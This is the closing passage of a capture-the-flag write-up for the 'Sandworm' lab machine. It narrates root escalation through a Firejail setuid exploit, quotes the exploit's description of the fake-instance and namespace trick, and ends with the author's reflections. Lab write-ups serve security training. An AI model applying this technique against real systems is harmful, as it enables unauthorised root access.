
Okay we now have to get another shell from atlas and see if it works.

It didn’t work but exploit itself didn’t get an error so I tried to understand exploit a little bit more.
In the description’s last part it says “via su or sudo”
# Exploit: The exploit tricks the Firejail setuid-root program to join a fake
# Firejail instance. By using tmpfs mounts and symlinks in the unprivileged
# user namespace of the fake Firejail instance the result will be a shell that
# lives in an attacker controller mount namespace while the user namespace is
# still the initial user namespace and the nonewprivs setting is unset,
# allowing to escalate privileges via su or sudo.
Lets try to get the root via su

Cool
We got the root user and root flag here. I entered the root flag and it worked. Legit root.txt
Therefore, We hunted down the Sandworm.
It cannot harm you anymore.
Operation Desert Weasel Completed.

3 - Conclusion
The machine taught me a lot about PGP, SSTI and restricted shells mainly. I developed myself on these topics so I am glad that I did the machine. Rust and using firejail exploit is a little bit simpler than the first part for me. Overall, I liked the machine so much and it is pretty satisfying to be able to root it. Thanks to the creators.
Happy hacking all!